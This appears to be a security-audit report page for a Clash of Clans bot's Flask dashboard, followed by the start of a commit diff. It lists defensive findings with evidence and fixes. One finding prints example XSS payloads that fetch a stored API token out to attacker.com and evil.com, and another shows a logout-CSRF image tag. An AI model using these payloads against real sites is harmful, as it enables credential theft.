    description: "<code>SESSION_COOKIE_HTTPONLY</code>, <code>SESSION_COOKIE_SECURE</code>, and <code>SESSION_COOKIE_SAMESITE</code> are not configured. Without <code>HttpOnly</code>, XSS can steal the cookie. Without <code>SameSite</code>, cross-origin requests include the cookie, compounding the CSRF risk.",
    evidence: `# web/app.py — only SECRET_KEY is set, nothing else:
app.config["SECRET_KEY"] = os.environ.get(...)
# Missing:
# SESSION_COOKIE_HTTPONLY = True
# SESSION_COOKIE_SAMESITE = "Lax"
# SESSION_COOKIE_SECURE   = True  (when TLS is added)`,
    fix: `app.config["SESSION_COOKIE_HTTPONLY"] = True
app.config["SESSION_COOKIE_SAMESITE"] = "Lax"
# Enable after TLS is configured:
app.config["SESSION_COOKIE_SECURE"] = True`,
  },
  {
    id: "MED-003",
    severity: "MEDIUM",
    title: "Log Buffer Race Condition / Uncontrolled Resource Exhaustion",
    file: "web/app.py:99-113",
    category: "Race Condition (CWE-362, CWE-400)",
    description: "<code>log_buffer</code> is a plain list shared between the bot thread and Flask request threads with no lock. The <code>append</code> + conditional <code>pop</code> is not atomic. Under high log volume the buffer can grow beyond <code>MAX_LOG_LINES</code> or corrupt iteration state.",
    evidence: `log_buffer.append(msg)
if len(log_buffer) > MAX_LOG_LINES:
    log_buffer.pop(0)   # check-then-act, not atomic`,
    fix: `from collections import deque
log_buffer = deque(maxlen=200)
# deque(maxlen=N) has atomic append with automatic eviction — no lock needed`,
  },
  {
    id: "MED-004",
    severity: "MEDIUM",
    title: "Config File Path Controlled by CLI Without Validation",
    file: "main.py:21, web/app.py:117-121",
    category: "Arbitrary File Read/Write (CWE-22)",
    description: "The <code>--config</code> argument is stored as <code>config_path</code> with no path validation. <code>/api/config GET</code> reads and returns the full contents of this file; <code>/api/config POST</code> writes to it. If an attacker controls the startup command, they can exfiltrate arbitrary files via the API.",
    evidence: `main.py:21
config = load_config(args.config)      # no path check

web/app.py:117-121
config_path = cfg_path                 # stored globally, no validation
with open(config_path, "r") as f:
    return jsonify({"config": f.read()}) # full file contents returned`,
    fix: `from pathlib import Path
resolved = Path(cfg_path).resolve()
project_root = Path(__file__).parent.resolve()
if not str(resolved).startswith(str(project_root)):
    raise ValueError("Config path must be within project root")`,
  },
  {
    id: "LOW-001",
    severity: "LOW",
    title: "users.json Git History Exposure Risk",
    file: "users.json, .gitignore",
    category: "Credential Exposure (CWE-312)",
    description: "<code>users.json</code> is correctly gitignored now, but if it was ever staged before the gitignore entry was added, the password hash would remain in git history indefinitely. An offline dictionary attack against <code>pbkdf2:sha256</code> could recover a weak password.",
    evidence: `# Verify it was never committed:
git log --all --full-history -- users.json`,
    fix: `# If it appears in history, purge it:
git filter-repo --path users.json --invert-paths
# Then rotate the password.`,
  },
  {
    id: "LOW-002",
    severity: "LOW",
    title: "Logout Endpoint Accepts GET Requests (Logout CSRF)",
    file: "web/app.py:91-94",
    category: "CSRF / Session (CWE-352)",
    description: "The <code>/logout</code> route is a plain GET endpoint. A malicious page can embed <code>&lt;img src=\"http://bothost:8080/logout\"&gt;</code> to silently log out an authenticated user — a denial of service against their session.",
    evidence: `@app.route("/logout")          # GET — no CSRF protection
def logout():
    session.clear()
    return redirect(url_for("login"))`,
    fix: `@app.route("/logout", methods=["POST"])
@login_required
def logout():
    session.clear()
    return redirect(url_for("login"))
# And use a <form method="POST"> for the logout button`,
  },
  {
    id: "LOW-003",
    severity: "LOW",
    title: "Strategy Files Are World-Readable",
    file: "strategies/ (directory)",
    category: "Filesystem Permissions (CWE-732)",
    description: "Strategy JSON files are created with the default umask (<code>0o644</code> — world-readable). These files encode exact tap coordinates for attacks, revealing the device screen layout and attack patterns to any local user on the system.",
    evidence: `$ ls -la strategies/
-rw-r--r--  default.json   (world-readable)
-rw-r--r--  bunu.json
-rw-r--r--  new.json`,
    fix: `import stat, os
# After writing the file in strategy_recorder.py:
os.chmod(filepath, stat.S_IRUSR | stat.S_IWUSR)  # 0o600 — owner only`,
  },
  {
    id: "LOW-004",
    severity: "LOW",
    title: "No Brute-Force Protection on Login Endpoint",
    file: "web/app.py:56-69",
    category: "Authentication (CWE-307)",
    description: "The login route has no rate limiting, account lockout, or CAPTCHA. An attacker with network access can make unlimited login attempts against the dashboard (which binds on <code>0.0.0.0</code> by default).",
    evidence: `# No attempt counter, no sleep on failure, no lockout:
if username == user["username"] and check_password_hash(...):
    session["logged_in"] = True
error = "Invalid username or password."`,
    fix: `# pip install flask-limiter
from flask_limiter import Limiter, util
limiter = Limiter(app, key_func=util.get_remote_address)

@limiter.limit("10 per minute")
@app.route("/login", methods=["GET", "POST"])
def login(): ...`,
  },
  {
    id: "LOW-005",
    severity: "LOW",
    title: "Donation History Rendered with innerHTML Without Escaping",
    file: "web/templates/index.html:291-295",
    category: "Stored XSS (CWE-79)",
    description: "The <code>updateHistory()</code> function builds table rows using template literals and sets them via <code>innerHTML</code>. The <code>h.troop</code> field comes from config-driven troop names. If an attacker can write a malicious <code>config.yaml</code>, they can inject HTML/JavaScript into the dashboard.",
    evidence: `tbody.innerHTML = recent.map(h => {
    return \`<tr><td>\${timeStr}</td><td>\${h.troop}</td></tr>\`;
}).join('');
// h.troop is unescaped — attacker-controlled via config`,
    fix: `// Use DOM APIs instead:
const tr = document.createElement("tr");
const tdTime = document.createElement("td");
const tdTroop = document.createElement("td");
tdTime.textContent = timeStr;
tdTroop.textContent = h.troop;   // textContent auto-escapes
tr.append(tdTime, tdTroop);
tbody.appendChild(tr);`,
  },
  {
    id: "INFO-001",
    severity: "INFORMATIONAL",
    title: "Werkzeug Development Server Used in Production",
    file: "web/app.py:342",
    category: "Configuration / Deployment",
    description: "The server starts with <code>allow_unsafe_werkzeug=True</code>. Werkzeug is single-threaded and not intended for production. If <code>debug=True</code> is ever passed, the interactive Werkzeug debugger (a browser-accessible Python REPL) becomes reachable — effectively RCE.",
    evidence: `socketio.run(app, host=host, port=port, debug=debug, allow_unsafe_werkzeug=True)`,
    fix: `# Deploy with gunicorn + eventlet:
pip install gunicorn eventlet
gunicorn --worker-class eventlet -w 1 "web.app:app"
# Never pass debug=True in a network-accessible deployment`,
  },
  {
    id: "INFO-002",
    severity: "INFORMATIONAL",
    title: "No Password Policy Enforced at Signup",
    file: "web/app.py:81-86",
    category: "Authentication (CWE-521)",
    description: "The signup route accepts any non-empty string as a valid password. No minimum length, complexity check, or maximum length cap exists. Single-character passwords are accepted.",
    evidence: `if not username or not password:
    error = "Username and password are required."
elif password != confirm:
    ...
else:
    save_user(username, password)   # no length/complexity check`,
    fix: `if len(password) < 12:
    error = "Password must be at least 12 characters."
elif len(password) > 1024:
    error = "Password too long."`,
  },
  {
    id: "INFO-003",
    severity: "INFORMATIONAL",
    title: "Socket.IO Loaded from CDN Without Subresource Integrity",
    file: "web/templates/index.html:8",
    category: "Supply Chain / Client-Side",
    description: "The Socket.IO client is loaded from <code>cdnjs.cloudflare.com</code> without an SRI hash. If the CDN is compromised or the connection is intercepted (no TLS), a malicious script could be injected into the dashboard page.",
    evidence: `<script src="https://cdnjs.cloudflare.com/.../socket.io.min.js"><\/script>
<!-- No integrity="sha384-..." attribute -->`,
    fix: `<script src="https://cdnjs.cloudflare.com/.../socket.io.min.js"
        integrity="sha384-<hash>"
        crossorigin="anonymous"><\/script>
<!-- Or self-host: cp socket.io.min.js web/static/ -->`,
  },

  // ── CoC API Proxy Feature Findings (Addendum 2026-03-21) ──

  {
    id: "PROXY-INFO-001",
    severity: "INFORMATIONAL",
    title: "Proxy: syntaxHL Response Renderer Is Not Exploitable for XSS (Confirmed Safe)",
    file: "web/templates/index.html:716-727",
    category: "XSS / Secure Design (CWE-79 — not present)",
    description: "The <code>syntaxHL()</code> function renders JSON API responses via <code>innerHTML</code>. A naive reading suggests XSS risk, but it is safe: <code>escH()</code> HTML-encodes all <code>&amp;</code>, <code>&lt;</code>, <code>&gt;</code> on the full JSON string <em>before</em> the regex replacement runs. All <code>span</code> class attributes are hardcoded static strings. No attacker-controlled data reaches an unescaped HTML context.",
    evidence: `function syntaxHL(json) {
    return escH(JSON.stringify(json, null, 2)).replace(  // escaping first
        /("(\\u[...]*"(\s*:)?|...)/g,
        m => {
            let c = 'json-num';  // always a static literal
            return \`<span class="\${c}">\${m}<\/span>\`;
            // m is already HTML-escaped by escH()
        }
    );
}`,
    fix: `// No fix required — function is secure.
// Add a comment to prevent future refactoring from removing the escH() call:
// SECURITY: escH() must be called before .replace() to prevent XSS.`,
  },
  {
    id: "PROXY-INFO-002",
    severity: "INFORMATIONAL",
    title: "Proxy: API Token Re-Transmitted on Every Request (Not Truly Server-Side)",
    file: "web/templates/index.html:679-683, web/app.py:385-386",
    category: "Credential Handling / Design",
    description: "The proxy comment states the key stays server-side, but the token is actually submitted from the browser in the POST body on every API call — not stored server-side. The only benefit is that the CoC API's IP-based key restriction is satisfied by the server's IP. Under the no-TLS condition (HIGH-001), the token travels in plaintext on every proxy call.",
    evidence: `// index.html — token sent from browser on every request:
body: JSON.stringify({ token, method: currentEp.method, path, ... })

// app.py — extracted from request body each time:
token = data.get("token", "").strip()`,
    fix: `// Store the token in the server-side Flask session after a one-time save:
// POST /api/coc/key  { "token": "..." }  → session["coc_token"] = token
// Then coc_proxy reads: token = session.get("coc_token")
// Never send the token back to the browser.`,
  },
  {
    id: "PROXY-LOW-001",
    severity: "LOW",
    title: "Proxy: No HTTP Method Allowlist — Arbitrary Methods Forwarded to CoC API",
    file: "web/app.py:387, 402",
    category: "Input Validation (CWE-20, CWE-749)",
    description: "The proxy accepts any string as the HTTP method (only <code>.upper()</code> is applied). There is no allowlist restricting to GET and POST. An authenticated user can send DELETE, PUT, PATCH, HEAD, OPTIONS, TRACE, or any custom method string to CoC API endpoints, which may violate the API's terms of service or cause unexpected behavior.",
    evidence: `app.py:387
method = data.get("method", "GET").upper()   // no allowlist

app.py:402
req = _ureq.Request(url, data=body_bytes, method=method)
// method is attacker-controlled`,
    fix: `ALLOWED_METHODS = {"GET", "POST"}
method = data.get("method", "GET").upper()
if method not in ALLOWED_METHODS:
    return jsonify({"error": "Method not allowed"}), 400`,
  },
  {
    id: "PROXY-LOW-002",
    severity: "LOW",
    title: "Proxy: Verbose Exception Messages Disclose Internal Network Details",
    file: "web/app.py:420-421",
    category: "Information Disclosure (CWE-209)",
    description: "The final exception handler in <code>coc_proxy</code> returns <code>str(e)</code> directly to the client. Python's urllib and socket exception messages often include target hostnames, port numbers, local socket addresses, errno values, and OS-level error descriptions, aiding attacker reconnaissance of the server's network configuration.",
    evidence: `app.py:420-421
except Exception as e:
    return jsonify({"error": str(e)}), 500

// Sample urllib error strings leaked to client:
// "[Errno 8] nodename nor servname provided"
// "[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed..."
// "Remote end closed connection without response"`,
    fix: `except Exception as e:
    logger.error("CoC proxy request failed: %s", e)
    return jsonify({"error": "Request to CoC API failed"}), 500`,
  },
  {
    id: "PROXY-LOW-003",
    severity: "LOW",
    title: "Proxy: No Rate Limiting — API Key Exhaustion and Dashboard DoS",
    file: "web/app.py:376-421",
    category: "Rate Limiting / DoS (CWE-400, CWE-770)",
    description: "The <code>/api/coc/proxy</code> endpoint has no per-user or per-IP rate limit. A tight request loop (authenticated or via CSRF) can exhaust the CoC API key's rate limit. Additionally, each proxy call holds the single-threaded Werkzeug server thread for up to 10 seconds (the <code>urlopen</code> timeout), blocking all other dashboard users during that window.",
    evidence: `app.py:376 — no @limiter.limit() decorator:
@app.route("/api/coc/proxy", methods=["POST"])
@login_required
def coc_proxy():

app.py:410 — 10-second thread-blocking timeout:
with _ureq.urlopen(req, timeout=10) as resp:`,
    fix: `# pip install flask-limiter
from flask_limiter import Limiter, util
limiter = Limiter(app, key_func=util.get_remote_address)

@app.route("/api/coc/proxy", methods=["POST"])
@login_required
@limiter.limit("30 per minute")
def coc_proxy():
    ...`,
  },
  {
    id: "PROXY-MED-001",
    severity: "MEDIUM",
    title: "Proxy: CoC API Key Stored in localStorage — Exfiltrable via Any XSS",
    file: "web/templates/index.html:729-742",
    category: "Sensitive Data Exposure / XSS (CWE-312, CWE-79)",
    description: "The CoC developer API token is saved to <code>localStorage</code> under <code>'coc_api_key'</code>. localStorage is persistent across browser restarts, shared across all tabs of the same origin, and fully readable by any JavaScript executing in that origin. The existing XSS vectors (LOW-005 strategy names, MED-001 strategy names rendered via innerHTML) can exfiltrate the token trivially: <code>fetch('https://attacker.com/?t='+localStorage.getItem('coc_api_key'))</code>.",
    evidence: `// index.html:729-737 — persistent storage
localStorage.setItem('coc_api_key', k);

// index.html:741-742 — loaded on every page view
const savedKey = localStorage.getItem('coc_api_key');

// XSS exfiltration payload (via LOW-005 / MED-001):
// <img src=x onerror="fetch('//evil.com/?t='+localStorage.getItem('coc_api_key'))">`,
    fix: `// Option 1 (easy): replace localStorage with sessionStorage
sessionStorage.setItem('coc_api_key', k);
const savedKey = sessionStorage.getItem('coc_api_key');

// Option 2 (best): store token server-side in Flask session;
// never return it to the browser after initial save.`,
  },
  {
    id: "PROXY-MED-002",
    severity: "MEDIUM",
    title: "Proxy: Path Parameter Allows Query String Injection and Unrestricted CoC Endpoint Access",
    file: "web/app.py:395-399",
    category: "Input Validation / Partial SSRF (CWE-918, CWE-20)",
    description: "The proxy validates only that <code>path</code> starts with <code>'/'</code>. The path is concatenated directly to the base URL before <code>urlencode</code> appends the params dict. A path like <code>\"/clans?limit=1000\"</code> injects a query string before the legitimate params, bypassing frontend field validation. Any CoC API path (including undocumented endpoints) is reachable — not just the UI's curated list. Full cross-host SSRF is not achievable because the base URL hostname is hardcoded and urllib does not redirect based on path content.",
    evidence: `app.py:395-399
if not path.startswith("/"):
    return jsonify({"error": "Invalid path"}), 400
url = "https://api.clashofclans.com/v1" + path   // unsanitized path
if params:
    url += "?" + _uparse.urlencode(params)

// path="/clans?limit=1000" produces:
// https://api.clashofclans.com/v1/clans?limit=1000&<other_params>`,
    fix: `from urllib.parse import urlsplit

# Strip query string and fragment from path before concatenation:
parsed = urlsplit(path)
safe_path = parsed.path
if not safe_path.startswith("/"):
    return jsonify({"error": "Invalid path"}), 400

# Optionally allowlist known CoC API prefixes:
ALLOWED_PREFIXES = ('/clans', '/players', '/leagues', '/locations',
                    '/labels', '/goldpass', '/clanwarleagues',
                    '/builderbaseleagues', '/warleagues')
if not any(safe_path.startswith(p) for p in ALLOWED_PREFIXES):
    return jsonify({"error": "Path not allowed"}), 400

url = "https://api.clashofclans.com/v1" + safe_path`,
  },
];

// Sort by severity then render
const SEV_ORDER = { CRITICAL:0, HIGH:1, MEDIUM:2, LOW:3, INFORMATIONAL:4 };
findings.sort((a, b) => (SEV_ORDER[a.severity] ?? 5) - (SEV_ORDER[b.severity] ?? 5));

// Compute summary counts dynamically
const counts = { CRITICAL:0, HIGH:0, MEDIUM:0, LOW:0, INFORMATIONAL:0, FIXED:0 };
findings.forEach(f => {
  if (f.status === "FIXED") counts.FIXED++;
  else counts[f.severity] = (counts[f.severity] || 0) + 1;
});
document.querySelector(".sc-crit .count").textContent  = counts.CRITICAL;
document.querySelector(".sc-high .count").textContent  = counts.HIGH;
document.querySelector(".sc-med .count").textContent   = counts.MEDIUM;
document.querySelector(".sc-low .count").textContent   = counts.LOW;
document.querySelector(".sc-info .count").textContent  = counts.INFORMATIONAL;
document.querySelector(".sc-fixed .count").textContent = counts.FIXED;

// Update filter button labels
const total = findings.length;
document.querySelector(".f-all").textContent    = `All (${total})`;
document.querySelector(".f-crit").textContent   = `Critical (${counts.CRITICAL})`;
document.querySelector(".f-high").textContent   = `High (${counts.HIGH})`;
document.querySelector(".f-medium").textContent = `Medium (${counts.MEDIUM})`;
document.querySelector(".f-low").textContent    = `Low (${counts.LOW})`;
document.querySelector(".f-info").textContent   = `Info (${counts.INFORMATIONAL})`;

// Render
const container = document.getElementById("cards");

function escapeHtml(str) {
  return str.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;");
}

function renderCard(f) {
  const div = document.createElement("div");
  const isFixed = f.status === "FIXED";
  div.className = `card sev-${f.severity}${isFixed ? " status-fixed" : ""}`;
  div.dataset.sev = f.severity;

  const fixedBadge = isFixed ? `<span class="fixed-badge">FIXED</span>` : "";
  const fixedNote = isFixed
    ? `<div class="remediation-note"><strong>Fixed ${f.fixDate}:</strong> ${escapeHtml(f.remediationApplied)}</div>`
    : "";

  div.innerHTML = `
    <div class="card-header">
      <span class="badge">${f.severity}</span>
      <div style="flex:1">
        <div class="card-title">${f.title}${fixedBadge}</div>
        <div class="card-id">${f.id}</div>
      </div>
      <svg class="chevron" viewBox="0 0 20 20" fill="currentColor">
        <path fill-rule="evenodd" d="M5.23 7.21a.75.75 0 011.06.02L10 11.168l3.71-3.938a.75.75 0 111.08 1.04l-4.25 4.5a.75.75 0 01-1.08 0l-4.25-4.5a.75.75 0 01.02-1.06z" clip-rule="evenodd"/>
      </svg>
    </div>
    <div class="card-meta">
      <span><strong>File</strong> ${f.file}</span>
      <span><strong>Category</strong> ${f.category}</span>
    </div>
    <div class="card-body">
      <p>${f.description}</p>
      ${fixedNote}
      <div class="section-label">Evidence</div>
      <pre>${escapeHtml(f.evidence)}</pre>
      <div class="section-label">Remediation</div>
      <pre>${escapeHtml(f.fix)}</pre>
    </div>
  `;

  div.addEventListener("click", () => div.classList.toggle("open"));
  return div;
}

findings.forEach(f => container.appendChild(renderCard(f)));

// Filter
function filter(sev) {
  document.querySelectorAll(".filter-btn").forEach(b => b.classList.remove("active"));
  const btn = document.querySelector(`.f-${sev.toLowerCase()}`);
  if (btn) btn.classList.add("active");

  document.querySelectorAll(".card").forEach(card => {
    card.classList.toggle("hidden", sev !== "all" && card.dataset.sev !== sev);
  });
}
</script>
</body>
</html>


==== commit e3afc506: "Add smart attack deployment, OCR loot eval, color detection, and redesigned security report - Smart " ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -1,963 +1,1445 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Security Audit — COC Bot</title>
-  <style>
-    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
-
-    :root {
-      --bg: #0a0a0a;
-      --surface: #111;
-      --border: #222;
-      --text: #e0e0e0;
-      --muted: #666;
-
-      --crit-bg:   #1a0505;
-      --crit-border: #6b1010;
-      --crit-badge: #e03030;
-      --crit-glow: rgba(220, 40, 40, 0.15);
-
-      --high-bg:   #1a0d02;
-      --high-border: #6b3a05;
-      --high-badge: #e07020;
-      --high-glow: rgba(220, 110, 20, 0.15);
-
-      --med-bg:    #1a1500;
-      --med-border: #6b5c00;
-      --med-badge: #d4b000;
-      --med-glow: rgba(212, 176, 0, 0.12);
-
-      --low-bg:    #0d1a0d;
-      --low-border: #2a6b2a;
-      --low-badge: #4caf50;
-      --low-glow: rgba(76, 175, 80, 0.1);
-
-      --info-bg:   #0a0f1a;
-      --info-border: #1a3a6b;
-      --info-badge: #4090d0;
-      --info-glow: rgba(64, 144, 208, 0.1);
-    }
-
-    body {
-      background: var(--bg);
-      color: var(--text);
-      font-family: 'Segoe UI', system-ui, sans-serif;
-      min-height: 100vh;
-      padding: 2rem 1rem;
-    }
-
-    header {
-      max-width: 900px;
-      margin: 0 auto 2.5rem;
-    }
-
-    header h1 {
-      font-size: 1.7rem;
-      font-weight: 700;
-      color: #fff;
-      margin-bottom: 0.3rem;
-    }
-
-    header p {
-      color: var(--muted);
-      font-size: 0.9rem;
-    }
-
-    /* Summary bar */
-    .summary {
-      max-width: 900px;
-      margin: 0 auto 2.5rem;
-      display: flex;
-      gap: 0.75rem;
-      flex-wrap: wrap;
-    }
-
-    .summary-card {
-      flex: 1;
-      min-width: 120px;
-      border-radius: 10px;
-      padding: 1rem 1.2rem;
-      text-align: center;
-      border: 1px solid;
-    }
-
-    .summary-card .count {
-      font-size: 2.2rem;
-      font-weight: 800;
-      line-height: 1;
-    }
-
-    .summary-card .label {
-      font-size: 0.75rem;
-      letter-spacing: 0.08em;
-      text-transform: uppercase;
-      margin-top: 0.4rem;
-      opacity: 0.8;
-    }
-
